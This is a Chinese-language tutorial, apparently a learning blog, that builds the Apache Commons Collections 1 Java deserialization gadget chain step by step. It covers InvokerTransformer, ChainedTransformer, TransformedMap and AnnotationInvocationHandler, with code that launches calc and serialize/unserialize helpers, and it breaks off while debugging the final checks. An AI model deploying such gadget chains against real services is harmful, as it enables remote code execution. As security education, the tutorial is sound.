CommonCollections1
CommonCollections1
前言
Commons Collections是反序列化漏洞学习过程中不可缺少的一部分,Apache Commons Collections是Java中应用广泛的一个库,包括Weblogic、JBoss、WebSphere、Jenkins等知名大型Java应用都使用了这个库。
Apache Commons Collections 中提供了一个 Transformer 的类,这个接口的功能就是将一个对象转换为另外一个对象,CC 链都依赖于此
下面的是跟着大佬的脚步,一步一步分析,从零开始一层一层往上找链子
环境搭建
然后下载sun包,点击zip
https://hg.openjdk.org/jdk8u/jdk8u/jdk/rev/af660750b2f4
下载后解压,把 jdk-af660750b2f4/src/share/classes/sun 放到jdk中src⽂件夹中,默认有个src.zip 需要先
解压

把src⽂件加载进来

创建一个Maven项目,不用选择任何Maven模板;
在pom.xml中添加如下代码:
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
pom.xml:
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.example</groupId>
<artifactId>CC1</artifactId>
<version>1.0-SNAPSHOT</version>
<packaging>jar</packaging>
<name>CC1</name>
<url>http://maven.apache.org</url>
<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
</properties>
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
</project>
找链子
找这条链子的最终目的是为了执行任意命令,比如说弹个计算器calc
最简单的方法是
Runtime.getRuntime().exec("calc");
通过反射方式实现:
Runtime r = Runtime.getRuntime();
Class c =Runtime.class;
Method execMethod = c.getMethod("exec",String.class);
execMethod.invoke(r,"calc");
这里,我们不能够简单的实现这样的功能,而是找到一条链子,通过一层层的调用来执行命令
首先,要找到漏洞点
在Apache Commons Collections库中,里面有一个Transformer.java ,里面就这点东西

这段代码定义了一个接口叫做 Transformer,它是一种用于类型转换或者提取数据的函数接口。该接口中只有一个单独的方法 transform(Object input) ,用于将输入对象转换成输出对象,而不改变输入对象本身。
查看一下实现Transformer的方法,总共有14个,漏洞点在InvokerTransformer里

跟进InvokerTransformer.java里,查看它的transform方法:
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
首先,该方法会判断输入对象是否为空,如果为空则直接返回 null。
如果输入对象不为空,则会获取其所属的类,并根据传入的方法名以及参数类型,反射获取该方法的 Method 对象。接下来,通过 method.invoke() 方法,对原输入对象调用该方法并传入参数,得到转换后的结果对象,并将其返回。
在这里我们可以看到刚刚反射执行calc的影子,并且iMethodName (方法名),iParamTypes (参数类型) ,iArgs (参数)都是可控的,可以实现任意方法调用
往上寻找它的构造函数:
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
可以尝试用这个方法弹个计算器
Runtime r = Runtime.getRuntime();
new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"}).transform(r);
成功执行!

现在相当于获取了链子的末端[危险方法:transform],看看有哪些类调用了transform,这样我们才能往上走,Alt+F7
可以看到有19个调用,经过一番查找,找到TransformedMap

protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
valueTransformer是构造函数传来的,value还不能确定能不能控制
查看TransformedMap的构造函数:
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
该方法继承自 Map 接口的实现类,用于对 Map 中的 key 和 value 进行转换操作。其中,构造方法接收一个 Map 对象 map,以及两个 Transformer 对象 keyTransformer 和 valueTransformer,分别用于对 Map 中的 key 和 value 进行转换
因为这个构造函数是protected类型的,只能在类内部和子类中访问,看看哪个方法调用了它
直接往上一个方法就看到了,这里直接完成了上一个函数的操作,并且是public static
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
到这里,我们是可以直接调用decorate方法,但是还没找到让程序执行到checkSetValue 的方式
查看一下有哪些方法调用了checkSetValue,直接Alt+F7

找到了,并且只有一个,在AbstractInputCheckedMapDecorator.java中,如下
static class MapEntry extends AbstractMapEntryDecorator {
/** The parent map */
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
}
并且发现AbstractInputCheckedMapDecorator是TransformedMap的父类

再看看有哪些地方调用了setValue方法,Alt+F7,发现有好多
经过大佬讲解,这个MapEntry名字已经给出了提示,大概就是遍历map的键值对时就会调用这个方法,这里的setValue()其实是被重写了的entry.setValue()
for(Map.Entry entry:Map.entrySet()) //遍历map
{
entry.getValue();
}
到这里应该通透了,可以试试用这个来弹计算器
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"});
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
for(Map.Entry entry:transformedMap.entrySet())
{
entry.setValue(r);
}
OK,没猫病

到现在已经找到后半条链了,现在要找到一个遍历Map的地方,并且使用了setValue(),就可以执行后面的链子了
继续找调用了setValue()的不同类,最好找到满足条件并且在readObject方法下的, 通过Alt+F7直接找到setValue()

在sun.reflect.annotation下发现了readObject⽅法,点进去查看,发现刚好满足条件,遍历集合,重写了readObject(),并且调用了setValue(),

查看一下这个类的构造函数
构造⽅法传⼊两个参数,第⼀个是注解,第⼆个是map集合这个我们可以控制

该类使⽤了class修饰 所以访问需要当前包下,这⾥需要使⽤反射加载才能调⽤这个构造⽅法
目前流程大概是这样子的:
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"});
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlConstructor.setAccessible(true);
serialize(o);
unserialize("ser.bin");
serialize和unserialize如下:
public static void serialize(Object obj) throws IOException{
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
⼤致是这样的,但是⽆法运⾏,因为序列化必须继承Serializable接⼝,Runtime ⽆法序列化,并且setValue的值⽆法控制
还有就是遍历map中需要绕过两个if判断
问题多多,需要一个个解决
先解决Runtime问题
虽然Runtime⽆法序列化,但是Runtime.class是可以序列化的
Class c = Runtime.class;
Method getRuntime = c.getMethod("getRuntime", null);
Runtime r = (Runtime) getRuntime.invoke(null, null);
Method exec = c.getMethod("exec", String.class);
exec.invoke(r,"calc");
//将上面的代码转换一下
Method getRuntimeMethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
这里可以发现,前一段的代码的输出,是后一段代码的输入,递归调用
有一个方法可以实现它

只要传入要调用的方法的数组就行
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
正常执行

这里修改过后,后面的也需要更改
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//chainedTransformer.transform(Runtime.class);
//InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[] {"calc.exe"});
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
Class c= Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationHandlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationHandlConstructor.setAccessible(true);
Object o = annotationInvocationHandlConstructor.newInstance(Override.class,transformedMap);
serialize(o);
unserialize("ser.bin");
现在还不能正常运行,还需要解决两个判断条件:
经过调试,发现已经进入两个判断了
!这咋和教程里的不一样,大佬调试的还没进判断里,我的就进去了

可能是我的jdk版本问题,我的是jdk 8u361,建议用下面的
环境jdk 8u65
https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html
用大佬的图,继续
在上面的代码可以看出两个if 分别是检测key中的value是否为空,第⼆个if是判断参数是否强转
这⾥打个断点调试下
看到这⾥的memberType是传⼊的注解 Override,成员变量为空
